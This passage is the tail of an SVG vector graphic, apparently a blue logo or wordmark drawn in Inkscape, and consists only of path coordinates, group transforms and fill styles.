-4.04562,-0.93363 -9.0249,-1.55601 -14.00415,-1.55601 -13.07052,0 -18.04977,3.73443 -18.04977,14.00415 0,10.8921 1.24479,13.69293 14.31534,16.80498 10.58091,2.48961 11.20332,3.11202 11.20332,9.33609 0,5.60166 -1.24482,7.46886 -9.9585,7.46886 -4.04565,0 -9.64731,-0.62238 -14.00415,-1.8672 -0.62241,0 -0.93363,0.31119 -1.24482,0.62241 l -0.9336,4.97925 c 0,0.31119 0.31119,0.9336 0.62241,0.9336 4.35684,1.55601 10.8921,2.48964 15.87135,2.48964 15.24897,0 18.0498,-4.97925 18.0498,-15.24897 0,-10.89213 -1.86723,-12.13692 -16.18257,-15.87138 z" id="path13" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><g id="g15" style="fill:#2178cf;fill-opacity:1" transform="matrix(3.1120332,0,0,3.1120332,698.87178,-1257.927)"><path class="st0" d="m -272.6,588.5 -3,-16.5 c 0,-0.2 0.1,-0.4 0.3,-0.4 l 3.3,0 c 0.1,0 0.3,0.1 0.3,0.2 l 1.8,9.9 c 0.1,0.3 0.5,0.3 0.6,0 l 3,-10 c 0,-0.1 0.2,-0.2 0.3,-0.2 l 4,0 c 0.1,0 0.3,0.1 0.3,0.2 l 2.9,10 c 0.1,0.3 0.5,0.3 0.6,0 l 1.8,-9.9 c 0,-0.1 0.2,-0.2 0.3,-0.2 l 3.4,0 c 0.2,0 0.3,0.2 0.3,0.4 l -3,16.5 c 0,0.1 -0.2,0.2 -0.3,0.2 l -4.5,0 c -0.1,0 -0.3,-0.1 -0.3,-0.2 l -3.3,-11.1 c -0.1,-0.3 -0.5,-0.3 -0.6,0 l -3.3,11.1 c 0,0.1 -0.2,0.2 -0.3,0.2 l -4.5,0 c 0,0 -0.1,-0.1 -0.1,-0.2 z" id="path17" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path></g><path class="st0" d="m -165.02862,564.47968 c -4.66806,0 -6.22407,-2.17845 -6.22407,-8.0913 l 0,-38.58921 0,-15.24897 c 0,-0.62241 -0.62241,-0.9336 -0.93363,-0.9336 l -11.51451,1.86723 c -0.62241,0 -0.9336,0.31119 -0.9336,0.9336 l 0,0.62241 0,13.07052 0,39.83403 c 0,12.13695 7.15767,17.42739 17.11617,17.42739 0.9336,0 4.66806,0 6.22407,-0.31119 0.62241,0 0.9336,-0.31122 0.9336,-0.93363 l 0,-8.40249 c 0,-0.62241 -0.31119,-0.9336 -0.9336,-0.9336 -0.9336,-0.31119 -2.80083,-0.31119 -3.73443,-0.31119 z" id="path19" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><g id="g21" style="fill:#2178cf;fill-opacity:1" transform="matrix(3.1120332,0,0,3.1120332,698.87178,-1257.927)"><path class="st0" d="m -225.8,575.3 c -1.5,0.7 -2.8,1.4 -4.2,2.3 -0.1,0.1 -0.1,0.2 -0.1,0.3 l 0,10.5 c 0,0.2 -0.1,0.3 -0.3,0.3 l -3.7,0 c -0.2,0 -0.3,-0.1 -0.3,-0.3 l 0,-15.8 c 0,-0.1 0.1,-0.3 0.3,-0.3 l 3.1,-0.5 c 0.2,0 0.3,0.1 0.4,0.3 l 0.2,1.1 c 0,0.2 0.3,0.3 0.5,0.2 1,-0.6 2.5,-1.5 3.7,-1.9 0.2,-0.1 0.4,0.1 0.4,0.3 l 0.4,3.3 c -0.2,0.1 -0.3,0.2 -0.4,0.2 z" id="path23" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path></g><path class="st0" d="m 173.24937,567.90289 c -5.29044,0 -5.60166,-2.48961 -5.60166,-6.22404 l 0,-32.05395 c 0,-0.62241 0.31122,-0.9336 0.93363,-0.9336 l 12.44811,0 c 0.62241,0 0.93363,-0.31122 0.93363,-0.93363 l 0.62241,-5.29044 c 0,-0.62241 -0.31122,-0.93363 -0.93363,-0.93363 l -13.07052,0 c -0.62241,0 -0.93363,-0.31119 -0.93363,-0.9336 l 0,-12.44814 c 0,-0.62241 -0.62241,-0.9336 -0.9336,-0.9336 l -6.84648,0.9336 c -0.31119,0 -0.9336,0.31122 -0.9336,0.93363 l 0,11.20332 c 0,0.62238 -0.31122,0.9336 -0.93363,0.9336 l -7.46886,0 c -0.62241,0 -0.9336,0.31119 -0.9336,0.9336 l 0,5.29047 c 0,0.62241 0.31119,0.9336 0.9336,0.9336 l 7.46886,0 c 0.62241,0 0.93363,0.31122 0.93363,0.9336 l 0,33.92118 c 0,8.40249 3.73443,11.82573 13.07052,11.82573 2.17845,0 4.04565,-0.31122 6.22407,-0.62241 0.31122,0 0.62241,-0.62241 0.62241,-0.93363 l 0,-5.29044 c 0,-0.62241 -0.62241,-0.9336 -1.24482,-0.9336 -1.55601,0.31119 -2.80083,0.62238 -4.35684,0.62238 z" id="path25" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 34.76391,521.5336 c -2.80083,-1.24479 -6.53529,-1.8672 -10.89213,-1.8672 -5.29044,0 -9.33609,0.9336 -12.44814,2.48961 -7.15767,3.42324 -9.64728,10.58091 -9.64728,18.36099 l 0,14.00415 c 0,12.44814 5.60166,20.22822 21.47301,20.53944 1.24482,0 2.48964,0 3.73446,0 4.35684,0 8.71368,-0.31122 13.07052,-0.93363 0.62241,0 0.93363,-0.62241 0.93363,-0.9336 l 0,-0.31119 -0.93363,-7.1577 0,0 c -4.04565,0.31122 -7.46886,0.62241 -11.51451,0.62241 l 0,0 c -9.9585,0 -12.75933,-2.80083 -12.75933,-8.71368 l 0,-1.86723 0,0 0,-2.48961 0,0 28.63068,0 c 0.62241,0 0.93363,-0.31122 0.93363,-0.93363 l 0,-4.04562 0,-7.46889 c -0.62241,-8.0913 -2.80083,-15.87138 -10.58091,-19.29462 z m -1.86723,21.16185 c 0,0.62238 -0.31119,0.9336 -0.9336,0.9336 l -16.80498,0 0,0 0,-4.66806 c 0,-4.97925 2.17842,-8.40249 8.71368,-8.40249 0.9336,0 1.55601,0 2.17842,0 4.97925,0.62241 6.84648,4.04565 6.84648,8.40249 0,0 0,3.73446 0,3.73446 z" id="path27" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m -290.75478,583.15186 0,0 c 0.93363,0 1.24482,-0.31119 1.24482,-0.9336 0,-0.62241 -0.31119,-0.9336 -0.9336,-0.9336 l -0.31122,0 -0.62241,0 c -11.8257,-2.48964 -20.8506,-13.07055 -20.8506,-25.82988 0,-5.29047 1.55601,-10.26972 4.35684,-14.62656 0.31119,-0.62241 1.24482,-0.9336 1.86723,-0.31122 l 18.9834,19.29462 c 0.31119,0.31119 0.62238,0.31119 0.9336,0.31119 0.31119,0 0.62241,0 0.9336,-0.31119 l 19.29462,-18.9834 c 0.62241,-0.62241 1.24482,-0.62241 1.8672,0.31119 2.80083,4.04565 4.35687,9.33612 4.35687,14.62656 0,6.84648 -2.48964,12.75933 -6.53529,17.42739 l -0.31119,0.31119 0,0.31122 c 0,0.62241 0.31119,0.9336 0.9336,0.9336 0,0 0,0 0.31122,0 0,0 0.31119,0 0.31119,-0.31119 25.20747,-10.89213 24.27387,-35.78838 24.27387,-35.78838 0,-14.62656 -6.84648,-27.38589 -17.42739,-35.47719 -0.31122,-0.31119 -1.24482,-0.31119 -1.55601,0 l -25.51869,25.20747 c -0.31119,0.31122 -1.24482,0.31122 -1.55601,0 l -25.20747,-25.20747 c -0.31119,-0.31119 -0.9336,-0.31119 -1.55601,0 -10.58091,8.0913 -17.42739,21.16182 -17.42739,35.47719 l 0,0 c 0,23.02905 17.42739,42.32364 40.14522,44.50206" id="path29" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m -218.55561,519.97759 c -4.66803,0 -9.64728,0.31122 -14.00415,0.9336 -0.62241,0 -0.9336,0.62241 -0.9336,0.93363 l 1.24482,8.09127 c 0,0.62241 0.62241,0.93363 0.9336,0.93363 4.35684,-0.62241 7.15767,-0.62241 11.51454,-0.62241 9.9585,0 12.75933,2.80083 12.75933,8.71368 l 0,3.42324 c 0,0.62241 -0.31122,0.9336 -0.93363,0.9336 l -12.44811,0 c -10.89213,0 -17.1162,5.60166 -17.1162,15.56019 0,9.33609 7.15767,15.87135 17.73861,15.87135 6.84645,0 9.33609,-0.9336 11.51451,-3.11202 0.62241,-0.62241 1.55601,-0.31122 1.55601,0.62241 l 0,0.62241 c 0,0.62238 0.31122,0.9336 0.9336,0.9336 l 10.89213,0 c 0.62241,0 0.9336,-0.31122 0.9336,-0.9336 l 0,-33.29877 c 0.31122,-13.07055 -9.0249,-19.60581 -24.58506,-19.60581 z m 11.51454,34.54356 c 0,6.53529 -4.35687,11.20332 -11.51454,11.20332 -5.60166,0 -8.40249,-2.17842 -8.40249,-6.53526 0,-4.66806 2.80083,-6.53526 8.40249,-6.53526 l 10.58091,0 c 0.62241,0 0.93363,0.31119 0.93363,0.9336 l 0,0.9336 z" id="path31" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m -64.50996,519.97759 c -4.66806,0 -9.64731,0.31122 -14.00415,0.9336 -0.62241,0 -0.9336,0.62241 -0.9336,0.93363 l 1.24482,8.09127 c 0,0.62241 0.62238,0.93363 0.9336,0.93363 4.35684,-0.62241 7.15767,-0.62241 11.51451,-0.62241 9.9585,0 12.75933,2.80083 12.75933,8.71368 l 0,3.42324 c 0,0.62241 -0.31119,0.9336 -0.9336,0.9336 l -12.44814,0 c -10.8921,0 -17.11617,5.60166 -17.11617,15.56019 0,9.33609 7.15767,15.87135 17.73858,15.87135 6.84648,0 9.33612,-0.9336 11.51454,-3.11202 0.62241,-0.62241 1.55601,-0.31122 1.55601,0.62241 l 0,0.62241 c 0,0.62238 0.31119,0.9336 0.9336,0.9336 l 10.89213,0 c 0.62241,0 0.9336,-0.31122 0.9336,-0.9336 l 0,-33.29877 c 0.31122,-13.07055 -9.0249,-19.60581 -24.58506,-19.60581 z m 11.51451,34.54356 c 0,6.53529 -4.35684,11.20332 -11.51451,11.20332 -5.60166,0 -8.40249,-2.17842 -8.40249,-6.53526 0,-4.66806 2.80083,-6.53526 8.40249,-6.53526 l 10.58091,0 c 0.62241,0 0.9336,0.31119 0.9336,0.9336 0,0 0,0.9336 0,0.9336 z" id="path33" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path></g></svg>